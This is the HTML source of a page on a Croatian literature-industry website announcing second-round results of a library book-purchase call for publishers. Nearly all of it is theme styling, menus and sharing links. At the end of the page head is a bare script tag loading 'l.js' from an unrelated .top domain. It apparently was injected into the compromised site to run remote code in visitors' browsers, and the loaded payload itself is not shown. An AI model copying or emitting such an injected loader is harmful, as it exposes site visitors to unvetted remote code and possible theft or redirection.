    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://znk.hr/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://znk.hr/kategorije/natjecaji-i-financiranje/",
                    "name": "Natječaji &amp; Financiranje"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/",
                    "name": "Objava drugog kruga rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup..."                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2415 single-format-standard wp-theme-znkbaza td-standard-pack objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a global-block-template-1 tdb_template_1473 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1953880778218446" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik" class="td-mobile-main-menu"><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-223"><a href="https://znk.hr/kategorije/vijesti/">Vijesti</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1832"><a href="https://znk.hr/kategorije/natjecaji-i-financiranje/">Natječaji &amp; Financiranje</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://znk.hr/knjizevnici/">Književnici</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://znk.hr/hrvatski-nakladnici/">Nakladnici i knjižari</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://znk.hr/sajmovi-knjiga/">Sajmovi knjiga</a></li>
<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://znk.hr/o-nama/">O nama</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1993"><a href="https://znk.hr/oglasi/">Oglasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://znk.hr/oglasi/dodaj-novi-oglas-za-posao/">Dodaj novi oglas za posao</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-395"><a href="#">Press<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://znk.hr/logo/">Logo</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://znk.hr/fotografije/">Fotografije</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://znk.hr/video/">Video</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://znk.hr/korisni-linkovi/">Korisni linkovi</a></li>
</ul>
</li>
<li id="menu-item-1209" class="crveniga menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="https://knjigasvimaisvuda.znk.hr/">Knjiga svima i svuda</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znk.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-meni" class="top-header-menu"><li id="menu-item-1838-hr" class="lang-item lang-item-126 lang-item-hr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1838-hr"><a href="https://znk.hr/" hreflang="hr" lang="hr">HR</a></li>
<li id="menu-item-1838-en" class="lang-item lang-item-137 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1838-en"><a href="https://znk.hr/home/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://znk.hr/">
            <img class="td-retina-data" data-retina="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" src="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" alt=""/>
            <span class="td-visual-hidden">ZNK.hr</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://znk.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://znk.hr/">
            <img class="td-retina-data" data-retina="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" src="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg" alt=""/>
        </a>
        </div>
    <div class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-223"><a href="https://znk.hr/kategorije/vijesti/">Vijesti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1832"><a href="https://znk.hr/kategorije/natjecaji-i-financiranje/">Natječaji &amp; Financiranje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1604"><a href="https://znk.hr/knjizevnici/">Književnici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-302"><a href="https://znk.hr/hrvatski-nakladnici/">Nakladnici i knjižari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1638"><a href="https://znk.hr/sajmovi-knjiga/">Sajmovi knjiga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1605"><a href="https://znk.hr/o-nama/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1993"><a href="https://znk.hr/oglasi/">Oglasi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1994"><a href="https://znk.hr/oglasi/dodaj-novi-oglas-za-posao/">Dodaj novi oglas za posao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-395"><a href="#">Press</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://znk.hr/logo/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-398"><a href="https://znk.hr/fotografije/">Fotografije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-397"><a href="https://znk.hr/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://znk.hr/korisni-linkovi/">Korisni linkovi</a></li>
</ul>
</li>
<li class="crveniga menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1209"><a href="https://knjigasvimaisvuda.znk.hr/">Knjiga svima i svuda</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://znk.hr/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Natječaji &amp;amp; Financiranje" class="entry-crumb" href="https://znk.hr/kategorije/natjecaji-i-financiranje/">Natječaji &amp; Financiranje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Objava drugog kruga rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2415" class="post-2415 post type-post status-publish format-standard has-post-thumbnail hentry category-natjecaji-i-financiranje" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://znk.hr/kategorije/natjecaji-i-financiranje/">Natječaji &amp; Financiranje</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Objava drugog kruga rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama uz drugi Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://znk.hr/author/znkhr/">znkhr</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-26T11:13:15+02:00" >26/10/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2415">934</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fznk.hr%[base64]%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Objava+drugog+kruga+rezultata+Javnog+poziva+nakladnicima+za+predlaganje+knjiga+za+otkup+narodnim+knji%C5%BEnicama+uz+drugi+Poziv+narodnim+knji%C5%BEnicama+za+iskaz+interesa+za+otkup+knjiga+uvr%C5%A1tenih+na+popis+A+i+popis+B&url=https%3A%2F%2Fznk.hr%[base64]%2F&via=ZNK.hr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/&amp;media=https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada.jpg&description=Objava+drugog+kruga+rezultata+Javnog+poziva+nakladnicima+za+predlaganje+knjiga+za+otkup+narodnim+knji%C5%BEnicama+uz+drugi+Poziv+narodnim+knji%C5%BEnicama+za+iskaz+interesa+za+otkup+knjiga+uvr%C5%A1tenih+na+popis+A+i+popis+B">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Objava+drugog+kruga+rezultata+Javnog+poziva+nakladnicima+za+predlaganje+knjiga+za+otkup+narodnim+knji%C5%BEnicama+uz+drugi+Poziv+narodnim+knji%C5%BEnicama+za+iskaz+interesa+za+otkup+knjiga+uvr%C5%A1tenih+na+popis+A+i+popis+B %0A%0A https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada-696x522.jpg" srcset="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada-696x522.jpg 696w, https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada-300x225.jpg 300w, https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MKM zgrada"/></a></div>
            <!-- content --><h1>Objava drugog kruga rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama uz drugi Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B</h1>
<p>&nbsp;</p>
<p><strong>Više detalja <a href="https://min-kulture.gov.hr/vijesti-8/24587">OVDJE.</a></strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fznk.hr%[base64]%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Objava+drugog+kruga+rezultata+Javnog+poziva+nakladnicima+za+predlaganje+knjiga+za+otkup+narodnim+knji%C5%BEnicama+uz+drugi+Poziv+narodnim+knji%C5%BEnicama+za+iskaz+interesa+za+otkup+knjiga+uvr%C5%A1tenih+na+popis+A+i+popis+B&url=https%3A%2F%2Fznk.hr%[base64]%2F&via=ZNK.hr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/&amp;media=https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada.jpg&description=Objava+drugog+kruga+rezultata+Javnog+poziva+nakladnicima+za+predlaganje+knjiga+za+otkup+narodnim+knji%C5%BEnicama+uz+drugi+Poziv+narodnim+knji%C5%BEnicama+za+iskaz+interesa+za+otkup+knjiga+uvr%C5%A1tenih+na+popis+A+i+popis+B">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Objava+drugog+kruga+rezultata+Javnog+poziva+nakladnicima+za+predlaganje+knjiga+za+otkup+narodnim+knji%C5%BEnicama+uz+drugi+Poziv+narodnim+knji%C5%BEnicama+za+iskaz+interesa+za+otkup+knjiga+uvr%C5%A1tenih+na+popis+A+i+popis+B %0A%0A https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
